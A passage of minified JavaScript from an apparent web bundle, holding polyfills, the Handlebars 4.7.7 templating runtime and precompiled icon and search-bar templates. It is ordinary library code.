t.defineProperties(n,e)};t.defineProperties.sham&&(n.sham=!0)}),w=a(function(){Ee(1)});g({target:"Object",stat:!0,forced:w},{keys:function(n){return Ee(x(n))}});var Mr=K.Object.keys,w=rt.f,rt=a(function(){return!Object.getOwnPropertyNames(1)});g({target:"Object",stat:!0,forced:rt},{getOwnPropertyNames:w});function Ar(n){return Br.getOwnPropertyNames(n)}var Br=K.Object,Lr=K.Object.getOwnPropertySymbols,Fr=j.forEach,j=Z("forEach")?[].forEach:function(n){return Fr(this,n,1<arguments.length?arguments[1]:void 0)};g({target:"Array",proto:!0,forced:[].forEach!=j},{forEach:j});function Dr(n){var e=n.forEach;return n===Hr||$(Hr,n)&&e===Hr.forEach||gn(Ur,te(n))?Rr:e}var Rr=tn("Array").forEach,Hr=Array.prototype,Ur={DOMTokenList:!0,NodeList:!0},Vr=tn("Array").keys,qr=Array.prototype,Gr={DOMTokenList:!0,NodeList:!0},Z="\t\n\v\f\r Â áš€â€€â€â€‚â€ƒâ€„â€…â€†â€‡â€ˆâ€‰â€Šâ€¯âŸã€€\u2028\u2029\ufeff",Wr=A("".replace),j="["+Z+"]",zr=RegExp("^"+j+j+"*"),Qr=RegExp(j+j+"*$"),j=function(e){return function(n){n=be(i(n));return 1&e&&(n=Wr(n,zr,"")),n=2&e?Wr(n,Qr,""):n}},Yr=(j(1),j(2),j(3)),Jr=S.parseInt,j=S.Symbol,Kr=j&&j.iterator,$r=/^[+-]?0x/i,Xr=A($r.exec),Z=8!==Jr(Z+"08")||22!==Jr(Z+"0x16")||Kr&&!a(function(){Jr(Object(Kr))})?function(n,e){n=Yr(be(n));return Jr(n,e>>>0||(Xr($r,n)?16:10))}:Jr;g({global:!0,forced:parseInt!=Z},{parseInt:Z});function Zr(n){var e=n.concat;return n===to||$(to,n)&&e===to.concat?eo:e}var no=K.parseInt,eo=tn("Array").concat,to=Array.prototype,Z=r(function(n,e){function t(n){if(o[n])return o[n].exports;var e=o[n]={exports:{},id:n,loaded:!1};return r[n].call(e.exports,e,e.exports,t),e.loaded=!0,e.exports}var r,o;n.exports=(r=[function(n,e,t){function r(){var e=new l.HandlebarsEnvironment;return u.extend(e,l),e.SafeString=i.default,e.Exception=c.default,e.Utils=u,e.escapeExpression=u.escapeExpression,e.VM=s,e.template=function(n){return s.template(n,e)},e}var o=t(1).default,a=t(2).default;e.__esModule=!0;var l=o(t(3)),i=a(t(36)),c=a(t(5)),u=o(t(4)),s=o(t(37)),a=a(t(43)),t=r();t.create=r,a.default(t),t.default=t,e.default=t,n.exports=e.default},function(n,e){e.default=function(n){if(n&&n.__esModule)return n;var e={};if(null!=n)for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e.default=n,e},e.__esModule=!0},function(n,e){e.default=function(n){return n&&n.__esModule?n:{default:n}},e.__esModule=!0},function(n,e,t){function r(n,e,t){this.helpers=n||{},this.partials=e||{},this.decorators=t||{},i.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var o=t(2).default;e.__esModule=!0,e.HandlebarsEnvironment=r;var a=t(4),l=o(t(5)),i=t(9),c=t(29),o=o(t(31)),u=t(32);e.VERSION="4.7.7",e.COMPILER_REVISION=8,e.LAST_COMPATIBLE_COMPILER_REVISION=7,e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var s="[object Object]";r.prototype={constructor:r,logger:o.default,log:o.default.log,registerHelper:function(n,e){if(a.toString.call(n)===s){if(e)throw new l.default("Arg not supported with multiple helpers");a.extend(this.helpers,n)}else this.helpers[n]=e},unregisterHelper:function(n){delete this.helpers[n]},registerPartial:function(n,e){if(a.toString.call(n)===s)a.extend(this.partials,n);else{if(void 0===e)throw new l.default('Attempting to register a partial called "'+n+'" as undefined');this.partials[n]=e}},unregisterPartial:function(n){delete this.partials[n]},registerDecorator:function(n,e){if(a.toString.call(n)===s){if(e)throw new l.default("Arg not supported with multiple decorators");a.extend(this.decorators,n)}else this.decorators[n]=e},unregisterDecorator:function(n){delete this.decorators[n]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};t=o.default.log;e.log=t,e.createFrame=a.createFrame,e.logger=o.default},function(n,e){function t(n){return o[n]}function r(n){for(var e=1;e<arguments.length;e++)for(var t in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],t)&&(n[t]=arguments[e][t]);return n}e.__esModule=!0,e.extend=r,e.indexOf=function(n,e){for(var t=0,r=n.length;t<r;t++)if(n[t]===e)return t;return-1},e.escapeExpression=function(n){if("string"!=typeof n){if(n&&n.toHTML)return n.toHTML();if(null==n)return"";if(!n)return n+"";n=""+n}return l.test(n)?n.replace(a,t):n},e.isEmpty=function(n){return!n&&0!==n||!(!u(n)||0!==n.length)},e.createFrame=function(n){var e=r({},n);return e._parent=n,e},e.blockParams=function(n,e){return n.path=e,n},e.appendContextPath=function(n,e){return(n?n+".":"")+e};var o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},a=/[&<>"'`=]/g,l=/[&<>"'`=]/,i=Object.prototype.toString;e.toString=i;var c=function(n){return"function"==typeof n};c(/x/)&&(e.isFunction=c=function(n){return"function"==typeof n&&"[object Function]"===i.call(n)}),e.isFunction=c;var u=Ir||function(n){return!(!n||"object"!=br(n))&&"[object Array]"===i.call(n)};e.isArray=u},function(n,e,t){function c(n,e){var t=e&&e.loc,r=void 0,o=void 0,a=void 0,e=void 0;t&&(r=t.start.line,o=t.end.line,a=t.start.column,e=t.end.column,n+=" - "+r+":"+a);for(var l=Error.prototype.constructor.call(this,n),i=0;i<s.length;i++)this[s[i]]=l[s[i]];Error.captureStackTrace&&Error.captureStackTrace(this,c);try{t&&(this.lineNumber=r,this.endLineNumber=o,u?(jr(this,"column",{value:a,enumerable:!0}),jr(this,"endColumn",{value:e,enumerable:!0})):(this.column=a,this.endColumn=e))}catch(n){}}var u=t(6).default;e.__esModule=!0;var s=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];c.prototype=new Error,e.default=c,n.exports=e.default},function(n,e,t){n.exports={default:t(7),__esModule:!0}},function(n,e,t){var r=t(8);n.exports=function(n,e,t){return r.setDesc(n,e,t)}},function(n,e){n.exports={create:kr,getProto:Cr,isEnum:{}.propertyIsEnumerable,getDesc:Nr,setDesc:jr,setDescs:Er,getKeys:Mr,getNames:Ar,getSymbols:Lr,each:Dr([])}},function(n,e,t){var r=t(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(n){o.default(n),a.default(n),l.default(n),i.default(n),c.default(n),u.default(n),s.default(n)},e.moveHelperToHooks=function(n,e,t){n.helpers[e]&&(n.hooks[e]=n.helpers[e],t||delete n.helpers[e])};var o=r(t(10)),a=r(t(11)),l=r(t(24)),i=r(t(25)),c=r(t(26)),u=r(t(27)),s=r(t(28))},function(n,e,t){e.__esModule=!0;var a=t(4);e.default=function(o){o.registerHelper("blockHelperMissing",function(n,e){var t=e.inverse,r=e.fn;return!0===n?r(this):!1===n||null==n?t(this):a.isArray(n)?0<n.length?(e.ids&&(e.ids=[e.name]),o.helpers.each(n,e)):t(this):(e.data&&e.ids&&((t=a.createFrame(e.data)).contextPath=a.appendContextPath(e.data.contextPath,e.name),e={data:t}),r(n,e))})},n.exports=e.default},function(e,t,r){!function(h){var m=r(12).default,n=r(2).default;t.__esModule=!0;var y=r(4),v=n(r(5));t.default=function(n){n.registerHelper("each",function(r,n){function e(n,e,t){c&&(c.key=n,c.index=e,c.first=0===e,c.last=!!t,u&&(c.contextPath=u+n)),i+=o(r[n],{data:c,blockParams:y.blockParams([r[n],n],[u+n,null])})}if(!n)throw new v.default("Must pass iterator to #each");var t,o=n.fn,a=n.inverse,l=0,i="",c=void 0,u=void 0;if(n.data&&n.ids&&(u=y.appendContextPath(n.data.contextPath,n.ids[0])+"."),y.isFunction(r)&&(r=r.call(this)),n.data&&(c=y.createFrame(n.data)),r&&"object"==br(r))if(y.isArray(r))for(var s=r.length;l<s;l++)l in r&&e(l,l,l===r.length-1);else if(h.Symbol&&r[h.Symbol.iterator]){for(var p=[],f=r[h.Symbol.iterator](),d=f.next();!d.done;d=f.next())p.push(d.value);for(s=(r=p).length;l<s;l++)e(l,l,l===r.length-1)}else t=void 0,Dr(n=m(r)).call(n,function(n){void 0!==t&&e(t,l-1),t=n,l++}),void 0!==t&&e(t,l-1,!0);return i=0===l?a(this):i})},e.exports=t.default}.call(t,function(){return this}())},function(n,e,t){n.exports={default:t(13),__esModule:!0}},function(n,e,t){t(14),n.exports=(n=t(20).Object,t=n.keys,n===qr||$(qr,n)&&t===qr.keys||gn(Gr,te(n))?Vr:t)},function(n,e,t){var r=t(15);t(17)("keys",function(e){return function(n){return e(r(n))}})},function(n,e,t){var r=t(16);n.exports=function(n){return Object(r(n))}},function(n,e){n.exports=function(n){if(null==n)throw TypeError("Can't call method on  "+n);return n}},function(n,e,t){var o=t(18),a=t(20),l=t(23);n.exports=function(n,e){var t=(a.Object||{})[n]||Object[n],r={};r[n]=e(t),o(o.S+o.F*l(function(){t(1)}),"Object",r)}},function(n,e,t){var m=t(19),y=t(20),v=t(21),g="prototype",t=function n(e,t,r){var o,a,l,i=e&n.F,c=e&n.G,u=e&n.S,s=e&n.P,p=e&n.B,f=e&n.W,d=c?y:y[t]||(y[t]={}),h=c?m:u?m[t]:(m[t]||{})[g];for(o in r=c?t:r)(a=!i&&h&&o in h)&&o in d||(l=(a?h:r)[o],d[o]=c&&"function"!=typeof h[o]?r[o]:p&&a?v(l,m):f&&h[o]==l?function(e){function n(n){return this instanceof e?new e(n):e(n)}return n[g]=e[g],n}(l):s&&"function"==typeof l?v(Function.call,l):l,s&&((d[g]||(d[g]={}))[o]=l))};t.F=1,t.G=2,t.S=4,t.P=8,t.B=16,t.W=32,n.exports=t},function(n,e){n=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(n,e){n=n.exports={version:"1.2.6"};"number"==typeof __e&&(__e=n)},function(n,e,t){var a=t(22);n.exports=function(r,o,n){if(a(r),void 0===o)return r;switch(n){case 1:return function(n){return r.call(o,n)};case 2:return function(n,e){return r.call(o,n,e)};case 3:return function(n,e,t){return r.call(o,n,e,t)}}return function(){return r.apply(o,arguments)}}},function(n,e){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},function(n,e){n.exports=function(n){try{return!!n()}catch(n){return!0}}},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=r(t(5));e.default=function(n){n.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=t(4),a=r(t(5));e.default=function(t){t.registerHelper("if",function(n,e){if(2!=arguments.length)throw new a.default("#if requires exactly one argument");return o.isFunction(n)&&(n=n.call(this)),!e.hash.includeZero&&!n||o.isEmpty(n)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(n,e){if(2!=arguments.length)throw new a.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},n.exports=e.default},function(n,e){e.__esModule=!0,e.default=function(o){o.registerHelper("log",function(){for(var n=[void 0],e=arguments[arguments.length-1],t=0;t<arguments.length-1;t++)n.push(arguments[t]);var r=1;null!=e.hash.level?r=e.hash.level:e.data&&null!=e.data.level&&(r=e.data.level),n[0]=r,o.log.apply(o,n)})},n.exports=e.default},function(n,e){e.__esModule=!0,e.default=function(n){n.registerHelper("lookup",function(n,e,t){return n&&t.lookupProperty(n,e)})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0;var o=t(4),a=r(t(5));e.default=function(n){n.registerHelper("with",function(n,e){if(2!=arguments.length)throw new a.default("#with requires exactly one argument");o.isFunction(n)&&(n=n.call(this));var t=e.fn;if(o.isEmpty(n))return e.inverse(this);var r=e.data;return e.data&&e.ids&&((r=o.createFrame(e.data)).contextPath=o.appendContextPath(e.data.contextPath,e.ids[0])),t(n,{data:r,blockParams:o.blockParams([n],[r&&r.contextPath])})})},n.exports=e.default},function(n,e,t){var r=t(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(n){o.default(n)};var o=r(t(30))},function(n,e,t){e.__esModule=!0;var l=t(4);e.default=function(n){n.registerDecorator("inline",function(r,o,a,n){var e=r;return o.partials||(o.partials={},e=function(n,e){var t=a.partials;a.partials=l.extend({},t,o.partials);e=r(n,e);return a.partials=t,e}),o.partials[n.args[0]]=n.fn,e})},n.exports=e.default},function(n,e,t){e.__esModule=!0;var r=t(4),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(n){var e,t;return"string"==typeof n&&(t=(e=r).indexOf,n=0<=(t=(e===Sr||$(Sr,e)&&t===Sr.indexOf?wr:t).call(r,o.methodMap,n.toLowerCase()))?t:no(n,10)),n},log:function(n){if(n=o.lookupLevel(n),"undefined"!=typeof console&&o.lookupLevel(o.level)<=n){n=o.methodMap[n];console[n]||(n="log");for(var e=arguments.length,t=Array(1<e?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];console[n].apply(console,t)}}};e.default=o,n.exports=e.default},function(n,e,t){var r=t(33).default,o=t(12).default,a=t(1).default;e.__esModule=!0,e.createProtoAccessControl=function(n){var e=r(null);e.constructor=!1,e.__defineGetter__=!1,e.__defineSetter__=!1,e.__lookupGetter__=!1;var t=r(null);return t.__proto__=!1,{properties:{whitelist:l.createNewLookupObject(t,n.allowedProtoProperties),defaultValue:n.allowProtoPropertiesByDefault},methods:{whitelist:l.createNewLookupObject(e,n.allowedProtoMethods),defaultValue:n.allowProtoMethodsByDefault}}},e.resultIsAllowed=function(n,e,t){return e="function"==typeof n?e.methods:e.properties,t=t,void 0!==e.whitelist[t]?!0===e.whitelist[t]:void 0!==e.defaultValue?e.defaultValue:(!0!==c[t=t]&&(c[t]=!0,i.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details')),!1)},e.resetLoggedProperties=function(){var n;Dr(n=o(c)).call(n,function(n){delete c[n]})};var l=t(35),i=a(t(31)),c=r(null)},function(n,e,t){n.exports={default:t(34),__esModule:!0}},function(n,e,t){var r=t(8);n.exports=function(n,e){return r.create(n,e)}},function(n,e,t){var o=t(33).default;e.__esModule=!0,e.createNewLookupObject=function(){for(var n,e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return a.extend.apply(void 0,Zr(n=[o(null)]).call(n,t))};var a=t(4)},function(n,e){function t(n){this.string=n}e.__esModule=!0,t.prototype.toString=t.prototype.toHTML=function(){return""+this.string},e.default=t,n.exports=e.default},function(n,e,t){function i(o,n,a,l,e,i,c){function t(n){var e,t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=c;return!c||n==c[0]||n===o.nullContext&&null===c[0]||(r=Zr(e=[n]).call(e,c)),a(o,n,o.helpers,o.partials,t.data||l,i&&Zr(t=[t.blockParams]).call(t,i),r)}return(t=f(a,t,o,c,l,i)).program=n,t.depth=c?c.length:0,t.blockParams=e||0,t}function l(){return""}function f(n,e,t,r,o,a){return n.decorator&&(e=n.decorator(e,n={},t,r&&r[0],o,a,r),h.extend(e,n)),e}var r=t(38).default,d=t(12).default,o=t(1).default,a=t(2).default;e.__esModule=!0,e.checkRevision=function(n){var e=n&&n[0]||1,t=y.COMPILER_REVISION;if(!(e>=y.LAST_COMPATIBLE_COMPILER_REVISION&&e<=y.COMPILER_REVISION)){if(e<y.LAST_COMPATIBLE_COMPILER_REVISION){t=y.REVISION_CHANGES[t],e=y.REVISION_CHANGES[e];throw new m.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+t+") or downgrade your runtime to an older version ("+e+").")}throw new m.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+n[1]+").")}},e.template=function(c,u){function s(n){function e(n){return""+c.main(p,n,p.helpers,p.partials,a,i,l)}var t,r,o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=o.data;s._setup(o),!o.partial&&c.useData&&(t=n,(r=a)&&"root"in r||((r=r?y.createFrame(r):{}).root=t),a=r);var l=void 0,i=c.useBlockParams?[]:void 0;return c.useDepths&&(l=o.depths?n!=o.depths[0]?Zr(r=[n]).call(r,o.depths):o.depths:[n]),(e=f(c.main,e,p,o.depths||[],a,i))(n,o)}if(!u)throw new m.default("No environment passed to template");if(!c||!c.main)throw new m.default("Unknown template object: "+br(c));c.main.decorator=c.main_d,u.VM.checkRevision(c.compiler);var a=c.compiler&&7===c.compiler[0],p={strict:function(n,e,t){if(!(n&&e in n))throw new m.default('"'+e+'" not defined in '+n,{loc:t});return p.lookupProperty(n,e)},lookupProperty:function(n,e){var t=n[e];return null==t||Object.prototype.hasOwnProperty.call(n,e)||b.resultIsAllowed(t,p.protoAccessControl,e)?t:void 0},lookup:function(n,e){for(var t=n.length,r=0;r<t;r++)if(null!=(n[r]&&p.lookupProperty(n[r],e)))return n[r][e]},lambda:function(n,e){return"function"==typeof n?n.call(e):n},escapeExpression:h.escapeExpression,invokePartial:function(n,e,t){t.hash&&(e=h.extend({},e,t.hash),t.ids&&(t.ids[0]=!0)),n=u.VM.resolvePartial.call(this,n,e,t);var r=h.extend({},t,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),o=u.VM.invokePartial.call(this,n,e,r);if(null==o&&u.compile&&(t.partials[t.name]=u.compile(n,c.compilerOptions,u),o=t.partials[t.name](e,r)),null==o)throw new m.default("The partial "+t.name+" could not be compiled when running in runtime-only mode");if(t.indent){for(var a=o.split("\n"),l=0,i=a.length;l<i&&(a[l]||l+1!==i);l++)a[l]=t.indent+a[l];o=a.join("\n")}return o},fn:function(n){var e=c[n];return e.decorator=c[n+"_d"],e},programs:[],program:function(n,e,t,r,o){var a=this.programs[n],l=this.fn(n);return a=e||o||r||t?i(this,n,l,e,t,r,o):a||(this.programs[n]=i(this,n,l))},data:function(n,e){for(;n&&e--;)n=n._parent;return n},mergeIfNeeded:function(n,e){var t=n||e;return t=n&&e&&n!==e?h.extend({},e,n):t},nullContext:r({}),noop:u.VM.noop,compilerInfo:c.compiler};return s.isTop=!0,s._setup=function(n){var e,r,o,t;n.partial?(p.protoAccessControl=n.protoAccessControl,p.helpers=n.helpers,p.partials=n.partials,p.decorators=n.decorators,p.hooks=n.hooks):(e=h.extend({},u.helpers,n.helpers),o=p,Dr(t=d(r=e)).call(t,function(n){var e,t=r[n];r[n]=(e=o.lookupProperty,g.wrapHelper(t,function(n){return h.extend({lookupProperty:e},n)}))}),p.helpers=e,c.usePartial&&(p.partials=p.mergeIfNeeded(n.partials,u.partials)),(c.usePartial||c.useDecorators)&&(p.decorators=h.extend({},u.decorators,n.decorators)),p.hooks={},p.protoAccessControl=b.createProtoAccessControl(n),n=n.allowCallsToHelperMissing||a,v.moveHelperToHooks(p,"helperMissing",n),v.moveHelperToHooks(p,"blockHelperMissing",n))},s._child=function(n,e,t,r){if(c.useBlockParams&&!t)throw new m.default("must pass block params");if(c.useDepths&&!r)throw new m.default("must pass parent depths");return i(p,n,c[n],e,0,t,r)},s},e.wrapProgram=i,e.resolvePartial=function(n,e,t){return n?n.call||t.name||(t.name=n,n=t.partials[n]):n="@partial-block"===t.name?t.data["partial-block"]:t.partials[t.name],n},e.invokePartial=function(n,e,r){var o=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;if(r.fn&&r.fn!==l&&function(){r.data=y.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=y.createFrame(e.data),e.data["partial-block"]=o,t(n,e)},t.partials&&(r.partials=h.extend({},r.partials,t.partials))}(),void 0===(n=void 0===n&&a?a:n))throw new m.default("The partial "+r.name+" could not be found");if(n instanceof Function)return n(e,r)},e.noop=l;var h=o(t(4)),m=a(t(5)),y=t(3),v=t(9),g=t(42),b=t(32)},function(n,e,t){n.exports={default:t(39),__esModule:!0}},function(n,e,t){t(40),n.exports=t(20).Object.seal},function(n,e,t){var r=t(41);t(17)("seal",function(e){return function(n){return e&&r(n)?e(n):n}})},function(n,e){n.exports=function(n){return"object"==br(n)?null!==n:"function"==typeof n}},function(n,e){e.__esModule=!0,e.wrapHelper=function(e,t){return"function"!=typeof e?e:function(){var n=arguments[arguments.length-1];return arguments[arguments.length-1]=t(n),e.apply(this,arguments)}}},function(n,e){!function(r){e.__esModule=!0,e.default=function(n){var e=void 0!==r?r:window,t=e.Handlebars;n.noConflict=function(){return e.Handlebars===n&&(e.Handlebars=t),n}},n.exports=e.default}.call(e,function(){return this}())}],o={},t.m=r,t.c=o,t.p="",t(0))}),tn=t(Z),ro=(Z.Handlebars,ro||{});ro._hb=tn,ro["icons/builtInIcon"]=tn.template({compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a=null!=e?e:n.nullContext||{},l=n.hooks.helperMissing,i=n.escapeExpression,c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+i((n=null!=(n=c(t,"iconName")||(null!=e?c(e,"iconName"):e))?n:l,"function"===br(n)?n.call(a,{name:"iconName",hash:{},data:o,loc:{start:{line:1,column:24},end:{line:1,column:36}}}):n))+" "+i((n=null!=(n=c(t,"classNames")||(null!=e?c(e,"classNames"):e))?n:l,"function"===br(n)?n.call(a,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:37},end:{line:1,column:51}}}):n))+'" aria-hidden="true">\n  '+i((c(t,"icon")||e&&c(e,"icon")||l).call(a,null!=e?c(e,"iconName"):e,null!=e?c(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:2,column:2},end:{line:2,column:41}}}))+"\n</span>"},useData:!0}),tn.registerPartial("icons/builtInIcon",ro["icons/builtInIcon"]),ro["icons/icon"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <img src="'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconUrl")||(null!=e?a(e,"iconUrl"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconUrl",hash:{},data:o,loc:{start:{line:3,column:14},end:{line:3,column:25}}}):a)+'" alt="" class="Icon-image">\n'},3:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"    "+n.escapeExpression((a(t,"icon")||e&&a(e,"icon")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},null!=e?a(e,"iconName"):e,null!=e?a(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:5,column:4},end:{line:5,column:43}}}))+"\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.hooks.helperMissing,c=n.escapeExpression,u=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+c((a=null!=(a=u(t,"name")||(null!=e?u(e,"name"):e))?a:i,"function"===br(a)?a.call(l,{name:"name",hash:{},data:o,loc:{start:{line:1,column:24},end:{line:1,column:32}}}):a))+" "+c((a=null!=(a=u(t,"classNames")||(null!=e?u(e,"classNames"):e))?a:i,"function"===br(a)?a.call(l,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:33},end:{line:1,column:47}}}):a))+'" aria-hidden="true">\n'+(null!=(o=u(t,"if").call(l,null!=e?u(e,"iconUrl"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.program(3,o,0),data:o,loc:{start:{line:2,column:2},end:{line:6,column:9}}}))?o:"")+"</span>\n"},useData:!0}),tn.registerPartial("icons/icon",ro["icons/icon"]),ro["icons/iconPartial"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconName")||(null!=e?a(e,"iconName"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconName",hash:{},data:o,loc:{start:{line:1,column:40},end:{line:1,column:52}}}):a)},3:function(n,e,t,r,o){return"custom"},5:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <img src="'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"iconUrl")||(null!=e?a(e,"iconUrl"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"iconUrl",hash:{},data:o,loc:{start:{line:3,column:14},end:{line:3,column:25}}}):a)+'" alt="" class="Icon-image">\n'},7:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return"    "+n.escapeExpression((a(t,"icon")||e&&a(e,"icon")||n.hooks.helperMissing).call(null!=e?e:n.nullContext||{},null!=e?a(e,"iconName"):e,null!=e?a(e,"complexContentsParams"):e,{name:"icon",hash:{},data:o,loc:{start:{line:5,column:4},end:{line:5,column:43}}}))+"\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'<span class="Icon Icon--'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"iconName"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.program(3,o,0),data:o,loc:{start:{line:1,column:24},end:{line:1,column:73}}}))?a:"")+" "+n.escapeExpression("function"==typeof(l=null!=(l=c(t,"classNames")||(null!=e?c(e,"classNames"):e))?l:n.hooks.helperMissing)?l.call(i,{name:"classNames",hash:{},data:o,loc:{start:{line:1,column:74},end:{line:1,column:88}}}):l)+'" aria-hidden="true">\n'+(null!=(a=c(t,"if").call(i,null!=e?c(e,"iconUrl"):e,{name:"if",hash:{},fn:n.program(5,o,0),inverse:n.program(7,o,0),data:o,loc:{start:{line:2,column:2},end:{line:6,column:9}}}))?a:"")+"</span>"},useData:!0}),tn.registerPartial("icons/iconPartial",ro["icons/iconPartial"]),ro["icons/searchBarIcon"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"customLoadingIconUrl"):e,{name:"if",hash:{},fn:n.program(2,o,0),inverse:n.program(4,o,0),data:o,loc:{start:{line:2,column:2},end:{line:13,column:9}}}))?o:""},2:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'    <span class="yxt-SearchBar-CustomLoadingImage js-yxt-SearchBar-LoadingIndicator js-yxt-SearchBar-Icon yxt-SearchBar-Icon--inactive">\n'+(null!=(n=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=e?a(e,"customLoadingIconUrl"):e},data:o,indent:"      ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"    </span>\n"},4:function(n,e,t,r,o){return'    <span class="yxt-SearchBar-AnimatedIcon js-yxt-SearchBar-LoadingIndicator yxt-SearchBar-LoadingIndicator js-yxt-SearchBar-Icon \n      yxt-SearchBar-Icon--inactive Icon--lg">\n      <svg class= "yxt-SearchBar-LoadingIndicator-AnimatedIcon" viewBox="0 0 72 72">\n        <circle class="yxt-SearchBar-LoadingIndicator-Circle" cx="36" cy="36" r="33" stroke="black" stroke-width="3" fill="none"/>\n      </svg>\n    </span>\n'},6:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-buttonImage js-yxt-SearchBar-buttonImage js-yxt-SearchBar-Icon">\n'+(null!=(n=n.invokePartial(a(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:null!=e?a(e,"submitIcon"):e},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"  </span>\n"},8:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(e=a(t,"if").call(null!=e?e:n.nullContext||{},null!=(e=null!=e?a(e,"_config"):e)?a(e,"customIconUrl"):e,{name:"if",hash:{},fn:n.program(9,o,0),inverse:n.program(11,o,0),data:o,loc:{start:{line:20,column:0},end:{line:41,column:0}}}))?e:""},9:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <span class="yxt-SearchBar-buttonImage js-yxt-SearchBar-buttonImage js-yxt-SearchBar-Icon">\n'+(null!=(e=n.invokePartial(a(r,"icons/iconPartial"),e,{name:"icons/iconPartial",hash:{iconUrl:null!=(e=null!=e?a(e,"_config"):e)?a(e,"customIconUrl"):e},data:o,indent:"    ",helpers:t,partials:r,decorators:n.decorators}))?e:"")+"  </span>\n"},11:function(n,e,t,r,o){var 